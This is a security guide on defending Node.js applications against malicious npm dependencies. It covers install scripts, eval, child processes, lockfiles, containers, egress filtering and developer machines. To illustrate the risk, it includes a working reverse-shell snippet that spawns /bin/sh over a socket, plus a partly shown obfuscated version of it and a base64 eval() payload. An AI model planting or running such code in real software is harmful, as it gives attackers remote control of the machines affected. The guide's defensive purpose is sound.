This isn’t another AI-generated blog post about generic security practices. It contains detailed instructions on protecting Node.js applications from supply-chain attacks and describes best practices for security in any programming language.

According to the GitHub report, The state of open source and rise of AI in 2023, JavaScript and TypeScript are the #1 and #3 most popular languages hosted on GitHub, respectively. Python is #2 and is increasing in adoption with the growth of AI projects.

Acknowledge the Problem

Security concerns surrounding the NPM ecosystem have gained significant attention after the SolarWinds breach. The escalating threat to both developers and the applications they create highlights the critical need for awareness and strategies to mitigate supply chain attacks and various security weaknesses throughout the software development process.

Supply chain threats manifest in various ways. However, we will focus on embedding backdoors in open-source packages, which are frequent targets for major-scale attacks. Attacks against open source can come from different sources, such as email takeovers due to expired domains, binary takeovers due to deleted S3 buckets, bad actors infiltrating the community, changes in repository ownership, or functional packages with hidden malware distributed by bad actors. Don't assume it is easy to spot the malware; it is usually hard to find just by reading the source code or an innocent test file with obfuscated code.

Some notorious public examples of popular infected packages include ua-parser-js, with 12 million downloads per week; coa, with 6 million per week; or rc, with 14 million per week. Other attacks included bignum package, which was affected by an S3 bucket takeover to distribute infected binaries, and thousands of other malicious packages already removed from official repositories for distributing malware and abusing typosquatting for popular packages.

A quote from the official Node.js security best practices page about the risk of malicious third-party modules (CWE-1357):

Currently, in Node.js, any package can access powerful resources such as network access. Furthermore, because they also have access to the file system, they can send any data anywhere.

All code running into a node process has the ability to load and run additional arbitrary code by using eval() or its equivalents. All code with file system write access may achieve the same thing by writing to new or existing files that are loaded.

Block Installation Scripts

Dependencies may require addons of modules written in C++ or another language. The package installation scripts can be used to download binaries from a remote repository (S3 bucket, Github, etc.) or build it locally using node-gyp.

NPM CLI executes installation scripts by default during the installation phase, and this is an insecure default. Luckily, you can disable it by passing a command line argument npm install --ignore-scripts or setting npm config set ignore-scripts true. I prefer setting a user or global configuration to always apply the secure policy.

Note: Yarn and PNPM can also block installation scripts. Bun does it by default.



Downloading files from untrusted locations is dangerous because it bypasses security controls, such as private repositories for NPM. When an untrusted repo is used, a third-party dependency can inject binaries into the developer's machine, the CI build pipeline, and the production environment. You can see this kind of attack in the image below:

Source: A package developer hosts a binary file on an S3 bucket and references it in his NPM package, and then the developer deletes the bucket. An attacker creates an S3 bucket and uploads a malicious binary with the same name as the previously deleted file. When someone installs the NPM package, the malicious file is downloaded.

Source: A package developer hosts a binary file on an S3 bucket and references it in his NPM package, and then the developer deletes the bucket. An attacker creates an S3 bucket and uploads a malicious binary with the same name as the previously deleted file. When someone installs the NPM package, the malicious file is downloaded.

How to keep addon modules working

The recommended way is to allow a list of the packages that require building locally and avoid the ones that download binaries from remote repositories. You can do this using the package @lavamoat/allow-scripts.

An alternative method is to avoid building or downloading binaries from untrusted repositories. It uses the optionalDependencies feature to distribute binaries based on the operating system, CPU architecture, and Node.js version. Popular packages apply this technique, and a utility for building Node.js Rust addons is available in napi-rs/node-rs.

Block Dynamic Scripts

The eval() and new Function() are backdoor functions that third-party modules use to execute malicious code obtained from obfuscated strings. You can disable these functions via the Node.js --disallow-code-generation-from-strings command line argument.

Evaluating obfuscated strings can lead to serious attacks. A simple Base64-encoded string can download malware from a remote host, exfiltrate data such as environment variables, or open a reverse shell, and it is just an example of an innocent line of code.

eval(new Buffer("KGZ1bm…","base64").toString("ascii"));If the application uses any module that depends on dynamic scripts (e.g: ejs), consider replacing that module with a safer alternative. It will also protect against other attacks, such as code injection.

Block Child Process

There are no controls for locking down what an application process can do in Node.js. Applications currently have permissions to all default system calls and can utilize these unneeded system calls to further their attack. In general, production applications shouldn't execute other binaries, and you can disable this by blocking the execve syscall. A sample Node.js reverse shell code can demonstrate this vulnerability:

(function() {

var net = require("net");

var sh = require("child_process").spawn("/bin/sh", []);

var client = new net.Socket();

client.connect(12345, "127.0.0.1", function() {

client.pipe(sh.stdin);

sh.stdout.pipe(client);

sh.stderr.pipe(client);

});

return /a/;

})();The code can be obfuscated using obfuscator.io and bypass existing protections:

(function(_0x19723c,_0x336b77){var _0x3c208e=_0x2e41,_0x322e46=_0x19723c();while(!![]){try{var _0x1d6b72=parseInt(_0x3c208e(0xc4))/0x1*(parseInt(_0x3c208e(0xc5))/0x2)+-parseInt(_0x3c208e(0xc9))/0x3+-parseInt(_0x3c208e(0xd3))/0x4 ...The Node.js permission model is experimental and should not be used in production. Once this feature is generally available, developers will have more control over implementing security best practices to protect against some supply chain attack vectors. Meanwhile, let's explore another way to secure Node.js applications using google/nsjail tool:

A lightweight process isolation tool that utilizes Linux namespaces, cgroups, rlimits and seccomp-bpf syscall filters, leveraging the Kafel language for enhanced security.

The Node.js child_process module can be blocked using the following Seccomp filter:

ERRNO(1) {

// Prevent file execution via execve:

// * Node.js: child_process, cluster modules

// * Python: subprocess module, os.system() & os.popen()

// * Golang: os/exec module

// * Java: ProcessBuilder module, runtime.exec()

// * C: system() & execvp() functions

execve

}

DEFAULT ALLOWBlock Prototype Pollution

Prototype pollution is a JavaScript language vulnerability that enables an attacker to add arbitrary properties to global object prototypes, which user-defined objects may then inherit.

Third-party modules can use this vulnerability to inject malicious code and intercept data, or external attackers can send handy-crafted requests to gain unauthorized access or cause data exposure.

It can be exploited by overriding __proto__ and constructor object properties or using monkey patching by replacing the built-in globals, for example:

Array.prototype.push = function (item) {

// overriding the global [].push

};The recommended mitigation is to use nopp package from Snyk or the Node.js command line arguments --disable-proto=throw --frozen-intrinsics, but be careful with the frozen intrinsics option because it is currently experimental.

Enforce the Lockfile

Every application should use lockfiles. They pin every dependency (direct and transitive) to a specific version, location, and integrity hash. For NPM CLI, this file is placed in the source's root directory and is named package-lock.json. You can find more information about lockfiles for other package managers in the Yarn, PNPM, and Bun documentation.

Always commit the lockfile to the version control repository (e.g., git) to ensure the CI build pipeline installs the correct dependencies for running tests and generating production builds. This will also speed up the installation because it skips the module resolution phase.

The enforcement should happen by using a specific installation command that uses the lockfile to find any inconsistencies against the package.json. This command then reports any inconsistencies as a failure. In NPM CLI, use the npm ci command.

Additionally, use the lockfile-lint package to find untrusted sources instead of a trusted NPM repository. Dependencies fetched from GitHub are not immutable and can be used to inject untrusted code or reduce the likelihood of a reproducible install. This can also spot lockfile poisoning attacks via code changes not reviewed correctly. Usage example:

lockfile-lint --path package-lock.json --allowed-hosts npm

detected invalid host(s) for package: xyz@0.1.0

expected: registry.npmjs.org

actual: github.com

✖ Error: security issues detected!Note: If you have a private repository, add it to the

allowed-hostsparameter.



Keep Dependencies Updated

The NPM ecosystem is an awesome open-source community, but it has too many packages on which the whole internet depends. This characteristic makes it a high-profile target for attackers, who often exploit vulnerabilities in popular packages.

A healthy and secure application should be kept up-to-date with the latest security fixes for its dependencies. This also means dependencies should use a maintained package version, not end-of-life software. There is a balance between the latest and stable versions. A production application does not want to be in the newest database driver version if the community has not proved it for at least a few weeks. Be eager to update security fixes and lazy to major bump versions. Always read the changelog.

The good news is that GitHub offers a free service called Dependabot that can automatically submit pull requests for security fixes based on the GitHub Advisories.



Audit Dependencies

A security must-have is also to include a Software Composition Analysis (SCA) tool in the development lifecycle to analyze open-source dependencies to find vulnerabilities and associated risks such as reputation, licenses, number of downloads, install scripts, and maintenance status.

The NPM CLI offers the npm audit command powered by GitHub Advisories, which can be included in the development process and GitHub PR checks. However, the recommendation is to leverage more comprehensive tools such as Snyk and Socket.dev, which integrate with GitHub and are free for open-source and individual developers.

Other valuable tools exist and should be considered; for example, the Open Source Security Foundation (OpenSSF) has a Scorecard tool that can integrate well into a CI build pipeline or as a GitHub application.

Run in Unprivileged Mode

Running the application with a root user or in privileged mode is not recommended, and it goes against the principle of least privilege. The malicious dependencies can leverage the root user and extra privileges to exploit and gain unauthorized access, with access to all system capabilities if not contained. This applies to both virtual machines and container environments.

The recommended practice is to create a dedicated user for Node.js and not run a container in privileged mode. This user should only be able to do what the application requires, and it can only listen on non-privileged ports (1024 and above). Dockerfile snippet example:

RUN addgroup --gid 1000 node && \

adduser --uid 1000 --gid 1000 node

WORKDIR /home/node/app

COPY --chown=node:node . /home/node/app

USER 1000Note: Some Docker images, including the official, already create the node user, so skip that step.

Run in Read-Only Filesystem

Applications should run as immutable processes to prevent unauthorized modifications at runtime and persistent malware infection. The best way to enforce that in a container environment is to restrict the root filesystem to be read-only. Create specific volumes outside the root filesystem for the use cases requiring write permissions. You can do this in Docker using the following command:

docker run --read-only -v app-data:/data my_imageIn a Kubernetes environment, you can configure this via the securityContext spec described in the Pod Security Standards. You can apply the policies per pod or namespace via a security admission controller. Here’s an example of a custom Pod policy:

securityContext:

readOnlyRootFilesystem: trueUse a Distroless Image

What is the problem with using Debian and CentOS-based Node.js images? They are full operating systems and contain many packages with vulnerabilities. That increases the attack surface and helps malicious dependencies or other attackers exploit vulnerabilities. The official Debian Node.js image is 1GB in size; however, Node.js also offers the slim and the alpine versions. These considerably strip down packages and reduce vulnerabilities.

Why a distroless image? They are not an operating system and only add the basic Linux capabilities for the Node.js process to run, including the glibc and certificates. Most importantly, they do not include a package manager, a root user, a shell, or the NPM CLI.

Instead of building a distroless image yourself, it is recommended that you adopt the Google Distroless images used by Kubernetes core or Chainguard for use cases that require a support SLA and other features such as FIPS requirements for cryptography modules.

It is important to note that since Distroless images usually do not contain the software required to develop applications, a multi-stage Dockerfile needs to be used to build and then copy the result into the final image, for example:

FROM node:20 AS build-env

COPY . /app

WORKDIR /app

RUN npm ci --omit-dev

FROM gcr.io/distroless/nodejs20-debian12

COPY --from=build-env /app /app

WORKDIR /app

CMD ["index.js"]Filter Network Traffic

Network segmentation and the principle of least privilege are standard security practices that should be globally applicable to all production and CI build environments. Node.js applications are not an exception to this rule, and system administrators must enforce that.



Inbound traffic

The deployed application should only accept traffic from authorized resources. On the network layer, this means restricting specific subnets, IP addresses, and ports. The application layer should implement authentication, either via access tokens or mTLS using a service mesh. Access control to a resource cannot be based solely on access to its network, which is important because it prevents unauthorized access and lateral movement attacks. The inbound traffic is filtered at the network and application layers to implement a defense-in-depth strategy.

Source: Deployment topology of a service mesh. The Istio proxy runs as a sidecar for Service A and Service B. The Istio proxy communicates with the Istio control plane to set up a secure mTLS connection between services.

Source: Deployment topology of a service mesh. The Istio proxy runs as a sidecar for Service A and Service B. The Istio proxy communicates with the Istio control plane to set up a secure mTLS connection between services.

Outbound traffic

Even though it is hard to resist the temptation to allowlist 0.0.0.0/0, the default policy should deny outbound traffic. The recommendation is to implement a policy that allows outbound traffic to private subnets required for the application to work and create an allowlist of IPs and ports on an as-needed basis for internet outbound traffic.

When applications connect to cloud provider-managed services, such as AWS S3, the traffic goes through the public internet. The problem is that an application cannot allow the dynamic large cloud provider IP ranges as it will be virtually open to the external world. One of the solutions is to use private links (AWS, Azure, GCP), however they have an extra cost.



The same problem can happen with many other SaaS applications without a private link option. In this case, the solution is to implement an egress proxy that allowlists the domains, using a standalone Squid proxy or transparently via a service mesh egress gateway. The benefits of an egress proxy include traffic monitoring via logs to detect active or past threats and block zero-day supply chain attacks trying to reach a remote server.

Source: A service mesh topology that demonstrates an application container communicating to an external website through a gateway proxy container.

Source: A service mesh topology that demonstrates an application container communicating to an external website through a gateway proxy container.

Protect the Developer

The developer is the first line of defense against a supply chain attack and is often the one who installs the bad packages or untrusted software from the internet. The attack surface is massive, and attacks can happen in many ways.

The consequences of compromising a developer machine are immeasurable because it has the highest access to the production environment or stores confidential information and secrets. This information can be used to create a persistent attack that can severely damage the individual's personal life or the company they work for.

The recommendation is to start by securing the identities of all personal and corporate applications by enforcing phishing-resistant multi-factor authentication via passkeys or security keys. Okta is an identity management service in the cloud that can integrate with everything to provide the most secure identity in the world.



Second, the development environment can be isolated from the rest of the machine using a virtual machine or containers, limiting access to resources required for development. The devcontainers extension for VSCode is an easy way to set up a transparent development experience.

Source: The container runs a VS Code Server workspace extension as a developer environment to isolate the environment from the local OS.

Source: The container runs a VS Code Server workspace extension as a developer environment to isolate the environment from the local OS.

In addition to the security practices above, developer machines should use anti-virus and firewall software to detect malicious activities and monitor inbound and outbound network traffic. Security threats evolve rapidly, so monitoring needs to happen in real time.

Security mission accomplished!